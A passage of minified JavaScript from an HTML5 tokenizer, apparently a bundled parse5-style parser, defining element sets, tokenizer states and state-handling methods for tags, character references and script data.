Set([z.ADDRESS,z.APPLET,z.AREA,z.ARTICLE,z.ASIDE,z.BASE,z.BASEFONT,z.BGSOUND,z.BLOCKQUOTE,z.BODY,z.BR,z.BUTTON,z.CAPTION,z.CENTER,z.COL,z.COLGROUP,z.DD,z.DETAILS,z.DIR,z.DIV,z.DL,z.DT,z.EMBED,z.FIELDSET,z.FIGCAPTION,z.FIGURE,z.FOOTER,z.FORM,z.FRAME,z.FRAMESET,z.H1,z.H2,z.H3,z.H4,z.H5,z.H6,z.HEAD,z.HEADER,z.HGROUP,z.HR,z.HTML,z.IFRAME,z.IMG,z.INPUT,z.LI,z.LINK,z.LISTING,z.MAIN,z.MARQUEE,z.MENU,z.META,z.NAV,z.NOEMBED,z.NOFRAMES,z.NOSCRIPT,z.OBJECT,z.OL,z.P,z.PARAM,z.PLAINTEXT,z.PRE,z.SCRIPT,z.SECTION,z.SELECT,z.SOURCE,z.STYLE,z.SUMMARY,z.TABLE,z.TBODY,z.TD,z.TEMPLATE,z.TEXTAREA,z.TFOOT,z.TH,z.THEAD,z.TITLE,z.TR,z.TRACK,z.UL,z.WBR,z.XMP]),[U.MATHML]:new Set([z.MI,z.MO,z.MN,z.MS,z.MTEXT,z.ANNOTATION_XML]),[U.SVG]:new Set([z.TITLE,z.FOREIGN_OBJECT,z.DESC]),[U.XLINK]:new Set,[U.XML]:new Set,[U.XMLNS]:new Set},bi=new Set([z.H1,z.H2,z.H3,z.H4,z.H5,z.H6]);O.STYLE,O.SCRIPT,O.XMP,O.IFRAME,O.NOEMBED,O.NOFRAMES,O.PLAINTEXT;var b;(function(e){e[e.DATA=0]="DATA",e[e.RCDATA=1]="RCDATA",e[e.RAWTEXT=2]="RAWTEXT",e[e.SCRIPT_DATA=3]="SCRIPT_DATA",e[e.PLAINTEXT=4]="PLAINTEXT",e[e.TAG_OPEN=5]="TAG_OPEN",e[e.END_TAG_OPEN=6]="END_TAG_OPEN",e[e.TAG_NAME=7]="TAG_NAME",e[e.RCDATA_LESS_THAN_SIGN=8]="RCDATA_LESS_THAN_SIGN",e[e.RCDATA_END_TAG_OPEN=9]="RCDATA_END_TAG_OPEN",e[e.RCDATA_END_TAG_NAME=10]="RCDATA_END_TAG_NAME",e[e.RAWTEXT_LESS_THAN_SIGN=11]="RAWTEXT_LESS_THAN_SIGN",e[e.RAWTEXT_END_TAG_OPEN=12]="RAWTEXT_END_TAG_OPEN",e[e.RAWTEXT_END_TAG_NAME=13]="RAWTEXT_END_TAG_NAME",e[e.SCRIPT_DATA_LESS_THAN_SIGN=14]="SCRIPT_DATA_LESS_THAN_SIGN",e[e.SCRIPT_DATA_END_TAG_OPEN=15]="SCRIPT_DATA_END_TAG_OPEN",e[e.SCRIPT_DATA_END_TAG_NAME=16]="SCRIPT_DATA_END_TAG_NAME",e[e.SCRIPT_DATA_ESCAPE_START=17]="SCRIPT_DATA_ESCAPE_START",e[e.SCRIPT_DATA_ESCAPE_START_DASH=18]="SCRIPT_DATA_ESCAPE_START_DASH",e[e.SCRIPT_DATA_ESCAPED=19]="SCRIPT_DATA_ESCAPED",e[e.SCRIPT_DATA_ESCAPED_DASH=20]="SCRIPT_DATA_ESCAPED_DASH",e[e.SCRIPT_DATA_ESCAPED_DASH_DASH=21]="SCRIPT_DATA_ESCAPED_DASH_DASH",e[e.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN=22]="SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN",e[e.SCRIPT_DATA_ESCAPED_END_TAG_OPEN=23]="SCRIPT_DATA_ESCAPED_END_TAG_OPEN",e[e.SCRIPT_DATA_ESCAPED_END_TAG_NAME=24]="SCRIPT_DATA_ESCAPED_END_TAG_NAME",e[e.SCRIPT_DATA_DOUBLE_ESCAPE_START=25]="SCRIPT_DATA_DOUBLE_ESCAPE_START",e[e.SCRIPT_DATA_DOUBLE_ESCAPED=26]="SCRIPT_DATA_DOUBLE_ESCAPED",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_DASH=27]="SCRIPT_DATA_DOUBLE_ESCAPED_DASH",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH=28]="SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN=29]="SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN",e[e.SCRIPT_DATA_DOUBLE_ESCAPE_END=30]="SCRIPT_DATA_DOUBLE_ESCAPE_END",e[e.BEFORE_ATTRIBUTE_NAME=31]="BEFORE_ATTRIBUTE_NAME",e[e.ATTRIBUTE_NAME=32]="ATTRIBUTE_NAME",e[e.AFTER_ATTRIBUTE_NAME=33]="AFTER_ATTRIBUTE_NAME",e[e.BEFORE_ATTRIBUTE_VALUE=34]="BEFORE_ATTRIBUTE_VALUE",e[e.ATTRIBUTE_VALUE_DOUBLE_QUOTED=35]="ATTRIBUTE_VALUE_DOUBLE_QUOTED",e[e.ATTRIBUTE_VALUE_SINGLE_QUOTED=36]="ATTRIBUTE_VALUE_SINGLE_QUOTED",e[e.ATTRIBUTE_VALUE_UNQUOTED=37]="ATTRIBUTE_VALUE_UNQUOTED",e[e.AFTER_ATTRIBUTE_VALUE_QUOTED=38]="AFTER_ATTRIBUTE_VALUE_QUOTED",e[e.SELF_CLOSING_START_TAG=39]="SELF_CLOSING_START_TAG",e[e.BOGUS_COMMENT=40]="BOGUS_COMMENT",e[e.MARKUP_DECLARATION_OPEN=41]="MARKUP_DECLARATION_OPEN",e[e.COMMENT_START=42]="COMMENT_START",e[e.COMMENT_START_DASH=43]="COMMENT_START_DASH",e[e.COMMENT=44]="COMMENT",e[e.COMMENT_LESS_THAN_SIGN=45]="COMMENT_LESS_THAN_SIGN",e[e.COMMENT_LESS_THAN_SIGN_BANG=46]="COMMENT_LESS_THAN_SIGN_BANG",e[e.COMMENT_LESS_THAN_SIGN_BANG_DASH=47]="COMMENT_LESS_THAN_SIGN_BANG_DASH",e[e.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH=48]="COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH",e[e.COMMENT_END_DASH=49]="COMMENT_END_DASH",e[e.COMMENT_END=50]="COMMENT_END",e[e.COMMENT_END_BANG=51]="COMMENT_END_BANG",e[e.DOCTYPE=52]="DOCTYPE",e[e.BEFORE_DOCTYPE_NAME=53]="BEFORE_DOCTYPE_NAME",e[e.DOCTYPE_NAME=54]="DOCTYPE_NAME",e[e.AFTER_DOCTYPE_NAME=55]="AFTER_DOCTYPE_NAME",e[e.AFTER_DOCTYPE_PUBLIC_KEYWORD=56]="AFTER_DOCTYPE_PUBLIC_KEYWORD",e[e.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER=57]="BEFORE_DOCTYPE_PUBLIC_IDENTIFIER",e[e.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED=58]="DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED",e[e.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED=59]="DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED",e[e.AFTER_DOCTYPE_PUBLIC_IDENTIFIER=60]="AFTER_DOCTYPE_PUBLIC_IDENTIFIER",e[e.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS=61]="BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS",e[e.AFTER_DOCTYPE_SYSTEM_KEYWORD=62]="AFTER_DOCTYPE_SYSTEM_KEYWORD",e[e.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER=63]="BEFORE_DOCTYPE_SYSTEM_IDENTIFIER",e[e.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED=64]="DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED",e[e.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED=65]="DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED",e[e.AFTER_DOCTYPE_SYSTEM_IDENTIFIER=66]="AFTER_DOCTYPE_SYSTEM_IDENTIFIER",e[e.BOGUS_DOCTYPE=67]="BOGUS_DOCTYPE",e[e.CDATA_SECTION=68]="CDATA_SECTION",e[e.CDATA_SECTION_BRACKET=69]="CDATA_SECTION_BRACKET",e[e.CDATA_SECTION_END=70]="CDATA_SECTION_END",e[e.CHARACTER_REFERENCE=71]="CHARACTER_REFERENCE",e[e.AMBIGUOUS_AMPERSAND=72]="AMBIGUOUS_AMPERSAND"})(b||(b={}));const oe={DATA:b.DATA,RCDATA:b.RCDATA,RAWTEXT:b.RAWTEXT,SCRIPT_DATA:b.SCRIPT_DATA,PLAINTEXT:b.PLAINTEXT,CDATA_SECTION:b.CDATA_SECTION};function VE(e){return e>=g.DIGIT_0&&e<=g.DIGIT_9}function tn(e){return e>=g.LATIN_CAPITAL_A&&e<=g.LATIN_CAPITAL_Z}function QE(e){return e>=g.LATIN_SMALL_A&&e<=g.LATIN_SMALL_Z}function Ze(e){return QE(e)||tn(e)}function As(e){return Ze(e)||VE(e)}function vn(e){return e+32}function Bo(e){return e===g.SPACE||e===g.LINE_FEED||e===g.TABULATION||e===g.FORM_FEED}function Cs(e){return Bo(e)||e===g.SOLIDUS||e===g.GREATER_THAN_SIGN}function WE(e){return e===g.NULL?F.nullCharacterReference:e>1114111?F.characterReferenceOutsideUnicodeRange:Io(e)?F.surrogateCharacterReference:xo(e)?F.noncharacterCharacterReference:Oo(e)||e===g.CARRIAGE_RETURN?F.controlCharacterReference:null}class GE{constructor(t,n){this.options=t,this.handler=n,this.paused=!1,this.inLoop=!1,this.inForeignNode=!1,this.lastStartTagName="",this.active=!1,this.state=b.DATA,this.returnState=b.DATA,this.entityStartPos=0,this.consumedAfterSnapshot=-1,this.currentCharacterToken=null,this.currentToken=null,this.currentAttr={name:"",value:""},this.preprocessor=new BE(n),this.currentLocation=this.getCurrentLocation(-1),this.entityDecoder=new wo(Fo,(r,i)=>{this.preprocessor.pos=this.entityStartPos+i-1,this._flushCodePointConsumedAsCharacterReference(r)},n.onParseError?{missingSemicolonAfterCharacterReference:()=>{this._err(F.missingSemicolonAfterCharacterReference,1)},absenceOfDigitsInNumericCharacterReference:r=>{this._err(F.absenceOfDigitsInNumericCharacterReference,this.entityStartPos-this.preprocessor.pos+r)},validateNumericCharacterReference:r=>{const i=WE(r);i&&this._err(i,1)}}:void 0)}_err(t,n=0){var r,i;(i=(r=this.handler).onParseError)===null||i===void 0||i.call(r,this.preprocessor.getError(t,n))}getCurrentLocation(t){return this.options.sourceCodeLocationInfo?{startLine:this.preprocessor.line,startCol:this.preprocessor.col-t,startOffset:this.preprocessor.offset-t,endLine:-1,endCol:-1,endOffset:-1}:null}_runParsingLoop(){if(!this.inLoop){for(this.inLoop=!0;this.active&&!this.paused;){this.consumedAfterSnapshot=0;const t=this._consume();this._ensureHibernation()||this._callState(t)}this.inLoop=!1}}pause(){this.paused=!0}resume(t){if(!this.paused)throw new Error("Parser was already resumed");this.paused=!1,!this.inLoop&&(this._runParsingLoop(),this.paused||t==null||t())}write(t,n,r){this.active=!0,this.preprocessor.write(t,n),this._runParsingLoop(),this.paused||r==null||r()}insertHtmlAtCurrentPos(t){this.active=!0,this.preprocessor.insertHtmlAtCurrentPos(t),this._runParsingLoop()}_ensureHibernation(){return this.preprocessor.endOfChunkHit?(this.preprocessor.retreat(this.consumedAfterSnapshot),this.consumedAfterSnapshot=0,this.active=!1,!0):!1}_consume(){return this.consumedAfterSnapshot++,this.preprocessor.advance()}_advanceBy(t){this.consumedAfterSnapshot+=t;for(let n=0;n<t;n++)this.preprocessor.advance()}_consumeSequenceIfMatch(t,n){return this.preprocessor.startsWith(t,n)?(this._advanceBy(t.length-1),!0):!1}_createStartTagToken(){this.currentToken={type:Z.START_TAG,tagName:"",tagID:l.UNKNOWN,selfClosing:!1,ackSelfClosing:!1,attrs:[],location:this.getCurrentLocation(1)}}_createEndTagToken(){this.currentToken={type:Z.END_TAG,tagName:"",tagID:l.UNKNOWN,selfClosing:!1,ackSelfClosing:!1,attrs:[],location:this.getCurrentLocation(2)}}_createCommentToken(t){this.currentToken={type:Z.COMMENT,data:"",location:this.getCurrentLocation(t)}}_createDoctypeToken(t){this.currentToken={type:Z.DOCTYPE,name:t,forceQuirks:!1,publicId:null,systemId:null,location:this.currentLocation}}_createCharacterToken(t,n){this.currentCharacterToken={type:t,chars:n,location:this.currentLocation}}_createAttr(t){this.currentAttr={name:t,value:""},this.currentLocation=this.getCurrentLocation(0)}_leaveAttrName(){var t,n;const r=this.currentToken;if(Lo(r,this.currentAttr.name)===null){if(r.attrs.push(this.currentAttr),r.location&&this.currentLocation){const i=(t=(n=r.location).attrs)!==null&&t!==void 0?t:n.attrs=Object.create(null);i[this.currentAttr.name]=this.currentLocation,this._leaveAttrValue()}}else this._err(F.duplicateAttribute)}_leaveAttrValue(){this.currentLocation&&(this.currentLocation.endLine=this.preprocessor.line,this.currentLocation.endCol=this.preprocessor.col,this.currentLocation.endOffset=this.preprocessor.offset)}prepareToken(t){this._emitCurrentCharacterToken(t.location),this.currentToken=null,t.location&&(t.location.endLine=this.preprocessor.line,t.location.endCol=this.preprocessor.col+1,t.location.endOffset=this.preprocessor.offset+1),this.currentLocation=this.getCurrentLocation(-1)}emitCurrentTagToken(){const t=this.currentToken;this.prepareToken(t),t.tagID=$t(t.tagName),t.type===Z.START_TAG?(this.lastStartTagName=t.tagName,this.handler.onStartTag(t)):(t.attrs.length>0&&this._err(F.endTagWithAttributes),t.selfClosing&&this._err(F.endTagWithTrailingSolidus),this.handler.onEndTag(t)),this.preprocessor.dropParsedChunk()}emitCurrentComment(t){this.prepareToken(t),this.handler.onComment(t),this.preprocessor.dropParsedChunk()}emitCurrentDoctype(t){this.prepareToken(t),this.handler.onDoctype(t),this.preprocessor.dropParsedChunk()}_emitCurrentCharacterToken(t){if(this.currentCharacterToken){switch(t&&this.currentCharacterToken.location&&(this.currentCharacterToken.location.endLine=t.startLine,this.currentCharacterToken.location.endCol=t.startCol,this.currentCharacterToken.location.endOffset=t.startOffset),this.currentCharacterToken.type){case Z.CHARACTER:{this.handler.onCharacter(this.currentCharacterToken);break}case Z.NULL_CHARACTER:{this.handler.onNullCharacter(this.currentCharacterToken);break}case Z.WHITESPACE_CHARACTER:{this.handler.onWhitespaceCharacter(this.currentCharacterToken);break}}this.currentCharacterToken=null}}_emitEOFToken(){const t=this.getCurrentLocation(0);t&&(t.endLine=t.startLine,t.endCol=t.startCol,t.endOffset=t.startOffset),this._emitCurrentCharacterToken(t),this.handler.onEof({type:Z.EOF,location:t}),this.active=!1}_appendCharToCurrentCharacterToken(t,n){if(this.currentCharacterToken)if(this.currentCharacterToken.type===t){this.currentCharacterToken.chars+=n;return}else this.currentLocation=this.getCurrentLocation(0),this._emitCurrentCharacterToken(this.currentLocation),this.preprocessor.dropParsedChunk();this._createCharacterToken(t,n)}_emitCodePoint(t){const n=Bo(t)?Z.WHITESPACE_CHARACTER:t===g.NULL?Z.NULL_CHARACTER:Z.CHARACTER;this._appendCharToCurrentCharacterToken(n,String.fromCodePoint(t))}_emitChars(t){this._appendCharToCurrentCharacterToken(Z.CHARACTER,t)}_startCharacterReference(){this.returnState=this.state,this.state=b.CHARACTER_REFERENCE,this.entityStartPos=this.preprocessor.pos,this.entityDecoder.startEntity(this._isCharacterReferenceInAttribute()?Ye.Attribute:Ye.Legacy)}_isCharacterReferenceInAttribute(){return this.returnState===b.ATTRIBUTE_VALUE_DOUBLE_QUOTED||this.returnState===b.ATTRIBUTE_VALUE_SINGLE_QUOTED||this.returnState===b.ATTRIBUTE_VALUE_UNQUOTED}_flushCodePointConsumedAsCharacterReference(t){this._isCharacterReferenceInAttribute()?this.currentAttr.value+=String.fromCodePoint(t):this._emitCodePoint(t)}_callState(t){switch(this.state){case b.DATA:{this._stateData(t);break}case b.RCDATA:{this._stateRcdata(t);break}case b.RAWTEXT:{this._stateRawtext(t);break}case b.SCRIPT_DATA:{this._stateScriptData(t);break}case b.PLAINTEXT:{this._statePlaintext(t);break}case b.TAG_OPEN:{this._stateTagOpen(t);break}case b.END_TAG_OPEN:{this._stateEndTagOpen(t);break}case b.TAG_NAME:{this._stateTagName(t);break}case b.RCDATA_LESS_THAN_SIGN:{this._stateRcdataLessThanSign(t);break}case b.RCDATA_END_TAG_OPEN:{this._stateRcdataEndTagOpen(t);break}case b.RCDATA_END_TAG_NAME:{this._stateRcdataEndTagName(t);break}case b.RAWTEXT_LESS_THAN_SIGN:{this._stateRawtextLessThanSign(t);break}case b.RAWTEXT_END_TAG_OPEN:{this._stateRawtextEndTagOpen(t);break}case b.RAWTEXT_END_TAG_NAME:{this._stateRawtextEndTagName(t);break}case b.SCRIPT_DATA_LESS_THAN_SIGN:{this._stateScriptDataLessThanSign(t);break}case b.SCRIPT_DATA_END_TAG_OPEN:{this._stateScriptDataEndTagOpen(t);break}case b.SCRIPT_DATA_END_TAG_NAME:{this._stateScriptDataEndTagName(t);break}case b.SCRIPT_DATA_ESCAPE_START:{this._stateScriptDataEscapeStart(t);break}case b.SCRIPT_DATA_ESCAPE_START_DASH:{this._stateScriptDataEscapeStartDash(t);break}case b.SCRIPT_DATA_ESCAPED:{this._stateScriptDataEscaped(t);break}case b.SCRIPT_DATA_ESCAPED_DASH:{this._stateScriptDataEscapedDash(t);break}case b.SCRIPT_DATA_ESCAPED_DASH_DASH:{this._stateScriptDataEscapedDashDash(t);break}case b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN:{this._stateScriptDataEscapedLessThanSign(t);break}case b.SCRIPT_DATA_ESCAPED_END_TAG_OPEN:{this._stateScriptDataEscapedEndTagOpen(t);break}case b.SCRIPT_DATA_ESCAPED_END_TAG_NAME:{this._stateScriptDataEscapedEndTagName(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPE_START:{this._stateScriptDataDoubleEscapeStart(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED:{this._stateScriptDataDoubleEscaped(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH:{this._stateScriptDataDoubleEscapedDash(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH:{this._stateScriptDataDoubleEscapedDashDash(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN:{this._stateScriptDataDoubleEscapedLessThanSign(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPE_END:{this._stateScriptDataDoubleEscapeEnd(t);break}case b.BEFORE_ATTRIBUTE_NAME:{this._stateBeforeAttributeName(t);break}case b.ATTRIBUTE_NAME:{this._stateAttributeName(t);break}case b.AFTER_ATTRIBUTE_NAME:{this._stateAfterAttributeName(t);break}case b.BEFORE_ATTRIBUTE_VALUE:{this._stateBeforeAttributeValue(t);break}case b.ATTRIBUTE_VALUE_DOUBLE_QUOTED:{this._stateAttributeValueDoubleQuoted(t);break}case b.ATTRIBUTE_VALUE_SINGLE_QUOTED:{this._stateAttributeValueSingleQuoted(t);break}case b.ATTRIBUTE_VALUE_UNQUOTED:{this._stateAttributeValueUnquoted(t);break}case b.AFTER_ATTRIBUTE_VALUE_QUOTED:{this._stateAfterAttributeValueQuoted(t);break}case b.SELF_CLOSING_START_TAG:{this._stateSelfClosingStartTag(t);break}case b.BOGUS_COMMENT:{this._stateBogusComment(t);break}case b.MARKUP_DECLARATION_OPEN:{this._stateMarkupDeclarationOpen(t);break}case b.COMMENT_START:{this._stateCommentStart(t);break}case b.COMMENT_START_DASH:{this._stateCommentStartDash(t);break}case b.COMMENT:{this._stateComment(t);break}case b.COMMENT_LESS_THAN_SIGN:{this._stateCommentLessThanSign(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG:{this._stateCommentLessThanSignBang(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG_DASH:{this._stateCommentLessThanSignBangDash(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH:{this._stateCommentLessThanSignBangDashDash(t);break}case b.COMMENT_END_DASH:{this._stateCommentEndDash(t);break}case b.COMMENT_END:{this._stateCommentEnd(t);break}case b.COMMENT_END_BANG:{this._stateCommentEndBang(t);break}case b.DOCTYPE:{this._stateDoctype(t);break}case b.BEFORE_DOCTYPE_NAME:{this._stateBeforeDoctypeName(t);break}case b.DOCTYPE_NAME:{this._stateDoctypeName(t);break}case b.AFTER_DOCTYPE_NAME:{this._stateAfterDoctypeName(t);break}case b.AFTER_DOCTYPE_PUBLIC_KEYWORD:{this._stateAfterDoctypePublicKeyword(t);break}case b.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER:{this._stateBeforeDoctypePublicIdentifier(t);break}case b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED:{this._stateDoctypePublicIdentifierDoubleQuoted(t);break}case b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED:{this._stateDoctypePublicIdentifierSingleQuoted(t);break}case b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER:{this._stateAfterDoctypePublicIdentifier(t);break}case b.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS:{this._stateBetweenDoctypePublicAndSystemIdentifiers(t);break}case b.AFTER_DOCTYPE_SYSTEM_KEYWORD:{this._stateAfterDoctypeSystemKeyword(t);break}case b.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER:{this._stateBeforeDoctypeSystemIdentifier(t);break}case b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED:{this._stateDoctypeSystemIdentifierDoubleQuoted(t);break}case b.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED:{this._stateDoctypeSystemIdentifierSingleQuoted(t);break}case b.AFTER_DOCTYPE_SYSTEM_IDENTIFIER:{this._stateAfterDoctypeSystemIdentifier(t);break}case b.BOGUS_DOCTYPE:{this._stateBogusDoctype(t);break}case b.CDATA_SECTION:{this._stateCdataSection(t);break}case b.CDATA_SECTION_BRACKET:{this._stateCdataSectionBracket(t);break}case b.CDATA_SECTION_END:{this._stateCdataSectionEnd(t);break}case b.CHARACTER_REFERENCE:{this._stateCharacterReference();break}case b.AMBIGUOUS_AMPERSAND:{this._stateAmbiguousAmpersand(t);break}default:throw new Error("Unknown state")}}_stateData(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.TAG_OPEN;break}case g.AMPERSAND:{this._startCharacterReference();break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitCodePoint(t);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateRcdata(t){switch(t){case g.AMPERSAND:{this._startCharacterReference();break}case g.LESS_THAN_SIGN:{this.state=b.RCDATA_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateRawtext(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.RAWTEXT_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptData(t){switch(t){case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_statePlaintext(t){switch(t){case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateTagOpen(t){if(Ze(t))this._createStartTagToken(),this.state=b.TAG_NAME,this._stateTagName(t);else switch(t){case g.EXCLAMATION_MARK:{this.state=b.MARKUP_DECLARATION_OPEN;break}case g.SOLIDUS:{this.state=b.END_TAG_OPEN;break}case g.QUESTION_MARK:{this._err(F.unexpectedQuestionMarkInsteadOfTagName),this._createCommentToken(1),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t);break}case g.EOF:{this._err(F.eofBeforeTagName),this._emitChars("<"),this._emitEOFToken();break}default:this._err(F.invalidFirstCharacterOfTagName),this._emitChars("<"),this.state=b.DATA,this._stateData(t)}}_stateEndTagOpen(t){if(Ze(t))this._createEndTagToken(),this.state=b.TAG_NAME,this._stateTagName(t);else switch(t){case g.GREATER_THAN_SIGN:{this._err(F.missingEndTagName),this.state=b.DATA;break}case g.EOF:{this._err(F.eofBeforeTagName),this._emitChars("</"),this._emitEOFToken();break}default:this._err(F.invalidFirstCharacterOfTagName),this._createCommentToken(2),this.state=b.BOGUS_COMMENT,this._stateBogusComment(t)}}_stateTagName(t){const n=this.currentToken;switch(t){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:{this.state=b.BEFORE_ATTRIBUTE_NAME;break}case g.SOLIDUS:{this.state=b.SELF_CLOSING_START_TAG;break}case g.GREATER_THAN_SIGN:{this.state=b.DATA,this.emitCurrentTagToken();break}case g.NULL:{this._err(F.unexpectedNullCharacter),n.tagName+=se;break}case g.EOF:{this._err(F.eofInTag),this._emitEOFToken();break}default:n.tagName+=String.fromCodePoint(tn(t)?vn(t):t)}}_stateRcdataLessThanSign(t){t===g.SOLIDUS?this.state=b.RCDATA_END_TAG_OPEN:(this._emitChars("<"),this.state=b.RCDATA,this._stateRcdata(t))}_stateRcdataEndTagOpen(t){Ze(t)?(this.state=b.RCDATA_END_TAG_NAME,this._stateRcdataEndTagName(t)):(this._emitChars("</"),this.state=b.RCDATA,this._stateRcdata(t))}handleSpecialEndTag(t){if(!this.preprocessor.startsWith(this.lastStartTagName,!1))return!this._ensureHibernation();this._createEndTagToken();const n=this.currentToken;switch(n.tagName=this.lastStartTagName,this.preprocessor.peek(this.lastStartTagName.length)){case g.SPACE:case g.LINE_FEED:case g.TABULATION:case g.FORM_FEED:return this._advanceBy(this.lastStartTagName.length),this.state=b.BEFORE_ATTRIBUTE_NAME,!1;case g.SOLIDUS:return this._advanceBy(this.lastStartTagName.length),this.state=b.SELF_CLOSING_START_TAG,!1;case g.GREATER_THAN_SIGN:return this._advanceBy(this.lastStartTagName.length),this.emitCurrentTagToken(),this.state=b.DATA,!1;default:return!this._ensureHibernation()}}_stateRcdataEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.RCDATA,this._stateRcdata(t))}_stateRawtextLessThanSign(t){t===g.SOLIDUS?this.state=b.RAWTEXT_END_TAG_OPEN:(this._emitChars("<"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateRawtextEndTagOpen(t){Ze(t)?(this.state=b.RAWTEXT_END_TAG_NAME,this._stateRawtextEndTagName(t)):(this._emitChars("</"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateRawtextEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.RAWTEXT,this._stateRawtext(t))}_stateScriptDataLessThanSign(t){switch(t){case g.SOLIDUS:{this.state=b.SCRIPT_DATA_END_TAG_OPEN;break}case g.EXCLAMATION_MARK:{this.state=b.SCRIPT_DATA_ESCAPE_START,this._emitChars("<!");break}default:this._emitChars("<"),this.state=b.SCRIPT_DATA,this._stateScriptData(t)}}_stateScriptDataEndTagOpen(t){Ze(t)?(this.state=b.SCRIPT_DATA_END_TAG_NAME,this._stateScriptDataEndTagName(t)):(this._emitChars("</"),this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEndTagName(t){this.handleSpecialEndTag(t)&&(this._emitChars("</"),this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscapeStart(t){t===g.HYPHEN_MINUS?(this.state=b.SCRIPT_DATA_ESCAPE_START_DASH,this._emitChars("-")):(this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscapeStartDash(t){t===g.HYPHEN_MINUS?(this.state=b.SCRIPT_DATA_ESCAPED_DASH_DASH,this._emitChars("-")):(this.state=b.SCRIPT_DATA,this._stateScriptData(t))}_stateScriptDataEscaped(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_ESCAPED_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this._emitCodePoint(t)}}_stateScriptDataEscapedDash(t){switch(t){case g.HYPHEN_MINUS:{this.state=b.SCRIPT_DATA_ESCAPED_DASH_DASH,this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_ESCAPED,this._emitChars(se);break}case g.EOF:{this._err(F.eofInScriptHtmlCommentLikeText),this._emitEOFToken();break}default:this.state=b.SCRIPT_DATA_ESCAPED,this._emitCodePoint(t)}}_stateScriptDataEscapedDashDash(t){switch(t){case g.HYPHEN_MINUS:{this._emitChars("-");break}case g.LESS_THAN_SIGN:{this.state=b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN;break}case g.GREATER_THAN_SIGN:{this.state=b.SCRIPT_DATA,this._emitChars(">");break}case g.NULL:{this._err(F.unexpectedNullCharacter),this.state=b.SCRIPT_DATA_ESCAPED,this._emitChars(se);break}case 